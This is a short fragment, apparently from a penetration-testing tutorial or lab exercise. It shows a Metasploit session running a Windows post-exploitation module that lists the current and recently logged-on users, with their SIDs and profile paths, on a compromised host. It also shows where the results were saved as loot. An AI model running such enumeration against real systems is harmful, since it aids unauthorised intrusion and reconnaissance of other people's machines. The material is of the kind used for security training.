 msf post(enum_logged_on_users) >  use post/windows/gather/enum_logged_on_users
msf post(enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID                                             User
---                                             ----
S-1-5-21-3559493541-3665875311-4193791800-1104  PYSSG\deepankar
[+] Results saved in: /root/.msf4/loot/20180327031652_default_192.168.0.196_host.users.activ_306303.txt
Recently Logged Users
=====================
SID                                             Profile Path
---                                             ------------
S-1-5-18                                        %systemroot%\system32\config\systemprofile
S-1-5-19                                        C:\WINDOWS\ServiceProfiles\LocalService
S-1-5-20                                        C:\WINDOWS\ServiceProfiles\NetworkService
S-1-5-21-1059572653-748101817-2154812075-1005   C:\Users\Flash
S-1-5-21-3559493541-3665875311-4193791800-1104  C:\Users\deepankar
S-1-5-21-3559493541-3665875311-4193791800-1109  C:\Users\gaurav
[*] Post module execution completed